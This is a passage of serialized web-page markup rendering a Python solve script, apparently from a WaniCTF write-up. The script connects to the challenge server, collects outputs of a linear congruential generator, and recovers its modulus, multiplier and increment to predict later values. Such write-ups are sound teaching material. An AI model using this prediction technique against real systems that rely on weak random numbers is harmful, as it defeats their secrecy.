remote\"]}],[\"$\",\"span\",\"code-segement29\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement30\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"lcg.wanictf.org\\\"\"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"50001\"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement38\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement39\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"def\"]}],[\"$\",\"span\",\"code-segement40\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement41\",{\"className\":\"token\",\"style\":{\"color\":\"#c699e3\"},\"children\":[\"generate\"]}],[\"$\",\"span\",\"code-segement42\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement43\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement45\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement46\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    p\"]}],[\"$\",\"span\",\"code-segement47\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendlineafter\"]}],[\"$\",\"span\",\"code-segement49\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement50\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"\u003e \\\"\"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement53\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"1\\\"\"]}],[\"$\",\"span\",\"code-segement54\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement55\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"return\"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"int\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p\"]}],[\"$\",\"span\",\"code-segement62\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement63\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvline\"]}],[\"$\",\"span\",\"code-segement64\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement65\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement66\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement67\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"strip\"]}],[\"$\",\"span\",\"code-segement68\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement69\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement70\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement71\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement74\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"N \"]}],[\"$\",\"span\",\"code-segement75\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement76\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement77\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"8\"]}],[\"$\",\"span\",\"code-segement78\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement79\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"numbers \"]}],[\"$\",\"span\",\"code-segement80\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement81\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement82\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement83\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"generate\"]}],[\"$\",\"span\",\"code-segement84\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement85\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement86\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement87\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement88\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" _ \"]}],[\"$\",\"span\",\"code-segement89\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement90\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement91\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement92\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement93\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"N\"]}],[\"$\",\"span\",\"code-segement94\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement95\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement96\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement97\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"diffs \"]}],[\"$\",\"span\",\"code-segement98\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement99\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement100\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement101\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"numbers\"]}],[\"$\",\"span\",\"code-segement102\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement103\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i \"]}],[\"$\",\"span\",\"code-segement104\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement105\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement106\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement107\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement108\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement109\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement110\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" numbers\"]}],[\"$\",\"span\",\"code-segement111\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement112\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement113\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement114\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement115\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement116\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i \"]}],[\"$\",\"span\",\"code-segement117\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement118\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement119\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement120\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement121\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"len\"]}],[\"$\",\"span\",\"code-segement122\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement123\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"numbers\"]}],[\"$\",\"span\",\"code-segement124\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement125\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement126\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement127\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement128\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement129\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement130\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement131\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement132\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"m_multi \"]}],[\"$\",\"span\",\"code-segement133\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement134\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement135\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement136\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement137\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement138\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement139\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement140\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i \"]}],[\"$\",\"span\",\"code-segement141\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement142\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement143\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement144\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement145\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"N \"]}],[\"$\",\"span\",\"code-segement146\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement147\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement148\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"3\"]}],[\"$\",\"span\",\"code-segement149\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement150\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement151\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement152\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    m_multi\"]}],[\"$\",\"span\",\"code-segement153\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement154\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"append\"]}],[\"$\",\"span\",\"code-segement155\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement156\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"diffs\"]}],[\"$\",\"span\",\"code-segement157\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement158\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i \"]}],[\"$\",\"span\",\"code-segement159\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement160\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement161\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement162\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement163\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement164\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement165\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" diffs\"]}],[\"$\",\"span\",\"code-segement166\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement167\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i \"]}],[\"$\",\"span\",\"code-segement168\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement169\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement170\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"2\"]}],[\"$\",\"span\",\"code-segement171\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement172\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement173\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement174\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" diffs\"]}],[\"$\",\"span\",\"code-segement175\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement176\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i \"]}],[\"$\",\"span\",\"code-segement177\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement178\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement179\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement180\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement181\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement182\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement183\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" diffs\"]}],[\"$\",\"span\",\"code-segement184\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement185\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i \"]}],[\"$\",\"span\",\"code-segement186\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement187\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement188\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement189\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement190\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement191\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement193\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"m \"]}],[\"$\",\"span\",\"code-segement194\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement195\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement196\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"reduce\"]}],[\"$\",\"span\",\"code-segement197\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement198\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"GCD\"]}],[\"$\",\"span\",\"code-segement199\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement200\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" m_multi\"]}],[\"$\",\"span\",\"code-segement201\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement202\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement203\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"diff0_inv \"]}],[\"$\",\"span\",\"code-segement204\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement205\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" inverse\"]}],[\"$\",\"span\",\"code-segement206\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement207\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"diffs\"]}],[\"$\",\"span\",\"code-segement208\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement209\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement210\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement211\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement212\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" m\"]}],[\"$\",\"span\",\"code-segement213\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement214\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement215\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"a \"]}],[\"$\",\"span\",\"code-segement216\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement217\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" diffs\"]}],[\"$\",\"span\",\"code-segement218\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement219\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement220\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement221\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement222\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement223\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" diff0_inv \"]}],[\"$\",\"span\",\"code-segement224\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement225\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" m\\n\"]}],[\"$\",\"span\",\"code-segement226\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"b \"]}],[\"$\",\"span\",\"code-segement227\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement228\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement229\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement230\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"numbers\"]}],[\"$\",\"span\",\"code-segement231\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement232\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement233\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement234\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement235\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement236\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" a \"]}],[\"$\",\"span\",\"code-segement237\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement238\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" numbers\"]}],[\"$\",\"span\",\"code-segement239\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement240\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement241\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement242\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement243\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement244\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement245\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" m\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement248\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement249\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"class\"]}],[\"$\",\"span\",\"code-segement250\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement251\",{\"className\":\"token\",\"style\":{\"color\":\"#6cb8e6\"},\"children\":[\"RNG\"]}],[\"$\",\"span\",\"code-segement252\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement253\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement254\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement255\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"def\"]}],[\"$\",\"span\",\"code-segement256\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement257\",{\"className\":\"token\",\"style\":{\"color\":\"#c699e3\"},\"children\":[\"__init__\"]}],[\"$\",\"span\",\"code-segement258\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement259\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"self\"]}],[\"$\",\"span\",\"code-segement260\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement261\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" seed\"]}],[\"$\",\"span\",\"code-segement262\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement263\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" a\"]}],[\"$\",\"span\",\"code-segement264\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement265\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" b\"]}],[\"$\",\"span\",\"code-segement266\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement267\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" m\"]}],[\"$\",\"span\",\"code-segement268\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement269\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement270\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement271\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        self\"]}],[\"$\",\"span\",\"code-segement272\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement273\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"a 